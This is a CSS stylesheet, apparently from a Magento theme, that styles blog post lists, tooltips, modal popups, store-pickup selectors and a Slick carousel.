.post-list.blog-style-classic .post-image-wrapper .post-date {
  position: absolute;
  bottom: 0;
  left: 0;
  display: none;
}
.post-list.blog-style-classic .post-content {
  margin-left: 97px;
}
.post-list.blog-style-classic .post-description {
  margin-top: 14px;
  padding-left: 1px;
}
.post-list.blog-style-classic .post-meta {
  margin-left: -3px;
  margin-top: 7px;
}
.post-list.blog-style-classic .post-meta a {
  line-height: 16px;
  text-transform: capitalize;
}
.post-list.blog-style-classic .post-meta .item {
  display: inline-block;
}
.post-list.blog-style-classic .post-date {
  overflow: hidden;
  float: left;
  position: relative;
  margin-right: 13px;
  width: 74px;
  height: 74px;
  font-size: 14px;
  letter-spacing: 0;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 700;
  text-align: center;
}
.post-list.blog-style-classic .post-date .day {
  padding-top: 12px;
  margin-bottom: 1px;
  display: block;
  font-size: 34px;
  letter-spacing: -1px;
  font-weight: 800;
}
.post-list.blog-style-classic .post-date .inner {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  color: #fff;
  -webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
}
.post-list.blog-style-classic .post-date .hover {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  z-index: 2;
  top: -100%;
  background-color: #ffe51e;
  color: #000;
  -webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
}
.post-list.blog-style-classic article:hover .post-date .inner {
  top: 100%;
}
.post-list.blog-style-classic article:hover .post-date .hover {
  top: 0;
}
.post-list.blog-style-classic article:hover .post-title a {
  color: #fff;
  background: #000;
}
.post-list.blog-style-modern article .post-title {
  font-size: 28px;
  margin-bottom: 16px;
}
.post-list.blog-style-modern article.date-above-image .post-meta .post-posed-date {
  display: none;
}
.post-list.blog-style-modern article .post-image-wrapper {
  position: relative;
  overflow: hidden;
}
.post-list.blog-style-modern article .post-image-wrapper .post-posed-date {
  font-size: 14px;
  background: #000;
  color: #fff;
  font-weight: 600;
  height: 36px;
  padding: 0 12px;
  position: absolute;
  bottom: 0;
  line-height: 36px;
  left: 0;
  letter-spacing: 0;
  text-transform: uppercase;
  z-index: 3;
}
.post-list.blog-style-modern article .post-categories {
  display: block;
  margin-bottom: 13px;
}
.post-list.blog-style-modern article .post-categories a {
  padding: 5px 7px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 4px;
  text-transform: uppercase;
  background: #ffe51e;
  color: #000;
}
.post-list.blog-style-modern article .post-categories a:hover {
  background: #000;
  color: #fff;
}
.post-list.blog-style-modern article .post-links > .item {
  margin-right: 20px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  text-transform: uppercase;
  border-bottom: 2px solid transparent;
  padding-bottom: 4px;
  padding-top: 4px;
}
.post-list.blog-style-modern article .post-links > .item:hover {
  border-color: #ffe51e;
}
.post-list.blog-style-modern article .post-meta {
  margin-bottom: 15px;
}
.post-list.blog-style-modern article .post-meta .item {
  margin-right: 8px;
  font-weight: 600;
}
.post-list.blog-style-modern article .post-description {
  line-height: 1.7;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a i,
.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a i,
.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a i,
.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a i {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a:hover i,
.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a:hover i,
.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a:hover i,
.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a:hover i {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-title a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-title a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title a {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-description a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-description a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description a {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-links,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-links,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links,
.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-links a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-links a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links a,
.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta a {
  color: #fff;
}
.post-list.blog-style-modern.blog-list--image-top article .ox-expand__inner:before,
.post-list.blog-style-modern.blog-list--overlay article .ox-expand__inner:before,
.post-list.blog-style-modern article.post-style--above-image .ox-expand__inner:before,
.post-list.blog-style-modern article.post-style--overlay .ox-expand__inner:before {
  background: none;
}
.post-list.blog-style-modern article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,
.post-list.blog-style-modern.blog-list--overlay article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child,
.post-list.blog-style-modern[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--overlay[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image[class*="columns-"] article:first-child {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: auto;
  margin-right: auto;
  min-height: 630px;
}
.post-list.blog-style-modern article.post-style--overlay,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,
.post-list.blog-style-modern.blog-list--overlay article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: 15px;
  margin-right: 15px;
  min-height: 400px;
}
.post-list.blog-style-modern article.post-style--overlay,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,
.post-list.blog-style-modern.blog-list--overlay article,
.post-list.blog-style-modern article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child,
.post-list.blog-style-modern.blog-list--above-image article {
  overflow: hidden;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: end;
  align-items: flex-end;
  padding: 0;
}
.post-list.blog-style-modern article.post-style--overlay .post-content,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
.post-list.blog-style-modern.blog-list--overlay article .post-content,
.post-list.blog-style-modern article.post-style--above-image .post-content,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
.post-list.blog-style-modern.blog-list--above-image article .post-content {
  position: relative;
  padding: 30px;
  max-width: 100%;
  z-index: 3;
}
.post-list.blog-style-modern article.post-style--overlay.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--overlay article.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern article.post-style--above-image.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--above-image article.date-above-image .post-meta .post-posed-date {
  display: inline;
}
.post-list.blog-style-modern article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--overlay article .post-title,
.post-list.blog-style-modern article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title,
.post-list.blog-style-modern.blog-list--above-image article .post-title {
  margin-bottom: 21px;
}
.post-list.blog-style-modern article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--overlay article .post-description,
.post-list.blog-style-modern article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-description,
.post-list.blog-style-modern.blog-list--above-image article .post-description {
  margin-bottom: 22px;
}
.post-list.blog-style-modern article.post-style--overlay .post-image-wrapper,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-image-wrapper,
.post-list.blog-style-modern.blog-list--overlay article .post-image-wrapper,
.post-list.blog-style-modern article.post-style--above-image .post-image-wrapper,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-image-wrapper,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-image-wrapper,
.post-list.blog-style-modern.blog-list--above-image article .post-image-wrapper {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 0;
  margin: 0;
}
.post-list .post-image-cover img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}
.post-list article {
  margin-bottom: 60px;
}
.post-list article .gradient-overlay {
  background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  z-index: 2;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  transition: opacity 0.3s;
  opacity: 0.7;
}
.post-list article:hover .gradient-overlay {
  opacity: 1;
}
.post-list article .post-image-wrapper {
  line-height: 0;
  display: block;
  margin-bottom: 34px;
}
.post-list article .post-description {
  margin-bottom: 19px;
}
.post-list article .post-description p:last-child {
  margin-bottom: 0;
}
.post-list article .post-title a {
  color: inherit;
}
.post-list article .post-links {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.post-list article .post-links > .item {
  margin-right: 20px;
}
.post-list article .post-links .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.post-list.blog-style-modern.blog-list--above-image article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: auto;
  margin-right: auto;
}
.post-list.blog-style-modern.blog-list--overlay article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 30px;
}
.blog-widget-recent .post-list {
  margin-top: 0;
}
.blog-widget-recent .post-list article {
  margin-bottom: 40px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article {
  margin-bottom: 25px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-categories {
  margin-bottom: 5px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title {
  display: inline;
  font-size: 28px;
  line-height: 1;
  padding: 4px 8px;
  margin-left: -8px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a,
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title span {
  position: relative;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title {
  color: #fff;
  background-color: #000;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a {
  color: #fff;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.blog-widget-recent .blog-list--overlay.post-list article {
  min-height: 400px;
  margin-bottom: 30px;
}
.blog-widget-recent .blog-list--above-image.post-list article {
  min-height: 540px;
  margin-bottom: 30px;
}
.blog-widget-recent .post-list.blog-style-classic article:not(.no-image) .post-content {
  margin-left: 10px;
}
.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper {
  position: relative;
}
.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper .post-date {
  position: absolute;
  left: 0;
  bottom: 0;
  margin-right: 0;
  display: block;
}
.a2-tooltip-btn {
  position: relative;
}
.a2-tooltip-btn:hover .a2-tooltip {
  transition: all 0.3s;
  opacity: 1;
  visibility: visible;
  top: -10px;
}
.action.towishlist .a2-tooltip {
  left: 27px;
}
.action.tocompare .a2-tooltip {
  left: 22px;
}
.a2-tooltip {
  display: block !important;
  position: absolute;
  top: -20px;
  opacity: 0;
  visibility: hidden;
  outline: 0;
  pointer-events: none;
  transform: translateY(-100%) translateX(-50%);
  transition: all 0.15s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  padding: 5px 10px;
  color: #ffffff;
  background: #000000;
  line-height: 1.4;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: 700;
  border-radius: 0;
  font-size: 13px;
  text-transform: uppercase;
  width: 110px;
}
.a2-tooltip:before {
  content: '';
  background: inherit;
  width: 12px;
  height: 12px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  bottom: -6px;
  left: calc(50% - 6px);
  z-index: -1;
}
.stripe-elements-field {
  box-sizing: content-box;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 50rem;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-popup.confirm .modal-header {
  display: none;
}
.modal-popup.confirm .modal-content {
  padding-top: 30px;
  text-align: center;
  font-weight: 700;
  font-size: 15px;
  text-transform: uppercase;
}
.modal-popup.confirm .modal-inner-wrap .modal-content {
  padding-right: 30px;
}
.modal-popup.confirm .modal-footer {
  text-align: center;
  padding-bottom: 30px;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding: 30px;
}
.modal-popup .modal-footer {
  padding-top: 0;
}
.modal-popup .modal-footer button,
.modal-popup .modal-footer .action-primary {
  min-width: 90px;
  min-height: 40px;
  margin-bottom: 3px;
}
.modal-popup .modal-header {
  padding-bottom: 25px;
  background: #f4f4f4;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
  background: #000000;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 40px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  width: 40px;
  height: 40px;
  font-weight: normal;
  content: "\40";
  font-family: 'Athlete2';
}
.modal-custom .action-close:after,
.modal-popup .action-close:after,
.modal-slide .action-close:after {
  content: none;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: #ffe51e;
  transition: all 10ms;
}
.modal-custom .action-close:focus:before,
.modal-popup .action-close:focus:before,
.modal-slide .action-close:focus:before,
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  transition: all 10ms;
  color: #000000;
}
.modal-custom .modal-inner-wrap,
.modal-popup .modal-inner-wrap,
.modal-slide .modal-inner-wrap {
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
}
.modal-custom .action-close {
  margin: 25px;
}
.modal-popup .modal-title {
  border-bottom: none;
  font-weight: 800;
  padding: 0;
  padding-bottom: 0;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 0;
}
.modal-slide .page-main-actions {
  margin-bottom: -12.9rem;
  margin-top: 2.1rem;
}
.modals-overlay {
  background-color: rgba(0, 0, 0, 0.2);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
     * @codingStandardsIgnoreStart
     */
#store-pickup.selected-shipping ~ #store-selector {
  display: none;
}
#store-pickup.selected-store-pickup ~ #shipping,
#store-pickup.selected-store-pickup ~ #opc-shipping_method {
  visibility: hidden;
  height: 0;
  overflow: hidden;
}
#delivery-method-selector {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery-method-selector .action {
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
}
#delivery-method-selector .action.selected {
  background: #ffffff;
}
#delivery-method-selector .action-select-shipping {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#delivery-method-selector .action-select-store-pickup {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#store-selector .form-login {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
#store-selector .form-continue {
  margin: 20px 0 0;
}
.location-details .location-name {
  font-size: 18px;
  font-weight: 700;
}
.store-selector-popup .modal-title {
  border-bottom: 0;
}
.store-selector-popup .modal-header {
  padding-bottom: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#opc-store-selector-popup {
  display: none;
}
#opc-store-selector-popup .block-search {
  float: none;
  width: 100%;
  margin: 0 0 20px;
  padding: 0 0 0;
  border-bottom: none;
}
.modal-content #opc-store-selector-popup {
  display: block;
}
.store-selector-popup-table thead th {
  display: none;
}
.store-selector-popup-table tbody .location .location-name {
  font-size: 18px;
}
.store-selector-popup-table tbody .location + .location {
  border-top: 1px solid #cccccc;
}
.store-selector-popup-table tbody .col-location-details {
  padding-left: 0;
}
.store-selector-popup-table tbody .col-location-details p:last-child {
  margin-bottom: 0;
}
.store-selector-popup-table tbody .col-location-actions {
  padding-right: 0;
  vertical-align: middle;
}
.store-selector-popup-table tbody .col-location-actions .action {
  float: right;
}
.store-selector-popup-empty-query,
.store-selector-popup-no-locations {
  margin: 0 0 20px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #ffffff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #ffffff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
@font-face {
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  src: url('Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
  src: url('Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype');
}
.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  -webkit-font-smoothing: antialiased;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
}
[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle;
}
.pagebuilder-icon-down:before {
  content: '\f101';
}
.pagebuilder-icon-next:before {
  content: '\f102';
}
.pagebuilder-icon-prev:before {
  content: '\f103';
}
.pagebuilder-icon-up:before {
  content: '\f104';
}
.product-full-width-section {
  padding: .5em 0;
}
.product-full-width-section .block.review-add {
  margin-top: 2.7rem;
}
.page-layout-product-full-width .block.related {
  margin-top: 2.7rem;
}
.page-main-details .product-section-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > th {
  border: none;
  padding: 5.5px 30px 10px 0;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > td {
  border: none;
  padding: 5.5px 5px 10px;
}
.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0;
}
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-track {
  display: block;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 0;
}
.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
